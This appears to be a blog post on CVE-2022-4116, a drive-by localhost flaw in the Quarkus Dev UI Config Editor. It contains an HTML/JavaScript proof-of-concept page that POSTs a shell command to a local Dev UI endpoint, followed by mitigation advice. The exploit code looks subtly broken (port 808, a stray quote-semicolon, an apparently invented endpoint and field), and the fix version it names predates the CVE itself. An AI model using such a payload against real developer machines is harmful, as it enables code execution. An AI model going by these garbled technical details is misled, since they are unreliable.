Quarkus is a Kubernetes-native Java stack designed to be used in the development of modern cloud-native applications. It has recently been found that a critical vulnerability, CVE-2022-4116, affects the Dev UI Config Editor of Quarkus, making it vulnerable to drive-by localhost attacks that can ultimately lead to remote code execution. In this post, we will explore the nature of this vulnerability, provide code snippets on how it can be exploited, and offer ways to mitigate the risks associated with this security flaw.
Vulnerability Details
CVE-2022-4116 is a security flaw affecting the Quarkus Dev UI Config Editor that is triggered due to improper input validation and access controls. This vulnerability allows an attacker to perform unauthorized actions on the user's system, which can result in the compromise of sensitive data, unauthorized code execution, and potential system takeover.
This vulnerability is particularly dangerous because it allows an attacker to manipulate the Config Editor by directly targeting localhost, bypassing any security measures put in place to restrict access to the Dev UI. As a result, the attacker can potentially execute arbitrary code on the user's system, leading to various security threats that can compromise the integrity and confidentiality of an application.
Exploit Details
The following code snippet offers a basic example of how an attacker could exploit the CVE-2022-4116 vulnerability in the Quarkus Dev UI Config Editor:
// The attacker crafts a malicious web page containing JavaScript code.
<!-- Malicious HTML file -->
<!DOCTYPE html>
<html>
<head>
<title>MALICIOUS - CVE-2022-4116 Exploit</title>
</head>
<body>
<h1>DO NOT CLICK THE BUTTON</h1>
<button onclick="exploit()">Exploit CVE-2022-4116</button>
<script>
function exploit() {
// Assume the target Quarkus Dev UI is running on localhost port 808.
fetch("http://localhost:808/q/dev/io.quarkus.quarkus-config-editor/deploy.sh";, {
method: "POST",
headers: {
"Content-Type": "application/json"
},
body: JSON.stringify({
// The attacker inserts their custom payload here.
exploit_code: "touch /tmp/exploit_file"
})
});
}
</script>
</body>
</html>
In this scenario, an unsuspecting user, with an active Quarkus Dev UI session running on their localhost, visits the attacker's malicious web page. When the user clicks the button in the page, the exploit is initiated, and a POST request is sent to the target Quarkus Dev UI endpoint, triggering the vulnerability and causing the payload to execute on the user's system.
Original References
1. CVE-2022-4116 Details - NIST National Vulnerability Database (NVD)
2. Security Advisory - Quarkus Dev UI CVE-2022-4116 - Red Hat Customer Portal
Mitigation Strategies
To protect your Quarkus applications from potential exploitation via CVE-2022-4116, we recommend the following security measures:
1. Update to a secure version of Quarkus that includes a fix for the vulnerability (e.g., Quarkus 2.7.1.Final or later).
2. Limit access to the Quarkus Dev UI in development environments by restricting it to specific IP addresses or implementing authentication and authorization features.
Conclusion
CVE-2022-4116 is a critical vulnerability in the Dev UI Config Editor component of the Quarkus framework that enables potential remote code execution through drive-by localhost attacks. By being aware of this security flaw and following the recommended mitigation strategies, developers can minimize the risks associated with this vulnerability and protect their applications from potential exploitation.
Timeline
Published on: 11/22/2022 19:15:00 UTC
Last modified on: 12/02/2022 15:14:00 UTC
